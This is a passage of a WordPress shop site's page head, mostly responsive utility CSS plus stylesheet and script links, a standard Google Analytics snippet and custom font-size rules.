  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


